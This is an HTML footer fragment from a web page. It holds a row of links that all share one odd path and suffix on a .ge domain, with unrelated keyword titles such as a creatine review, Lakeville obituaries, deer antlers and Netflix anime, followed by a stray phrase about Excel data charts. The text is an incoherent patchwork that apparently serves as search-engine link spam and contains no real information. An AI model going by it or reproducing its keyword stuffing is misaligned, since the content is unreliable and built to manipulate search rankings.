<div class="column_inner">
<div class="footer_bottom">
<a href="http://moffice.ge/a9hpvlue/hard-rhino-creatine-review-9d6e18">Hard Rhino Creatine Review</a>,
<a href="http://moffice.ge/a9hpvlue/lakeville%2C-mn-obituaries-9d6e18">Lakeville, Mn Obituaries</a>,
<a href="http://moffice.ge/a9hpvlue/how-to-apply-miracle-matte-finish-sealer-9d6e18">How To Apply Miracle Matte Finish Sealer</a>,
<a href="http://moffice.ge/a9hpvlue/how-to-identify-deer-antlers-9d6e18">How To Identify Deer Antlers</a>,
<a href="http://moffice.ge/a9hpvlue/red-dead-redemption-2-images-9d6e18">Red Dead Redemption 2 Images</a>,
<a href="http://moffice.ge/a9hpvlue/best-romance-animes-on-netflix-9d6e18">Best Romance Animes On Netflix</a>,

<div class="textwidget"><span style="color:#303030; font-size:13px; font-weight:700; letter-spacing:0.7px; margin-right:9px; vertical-align:middle;">pictorial representation of data in excel 2021</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
</body>
</html>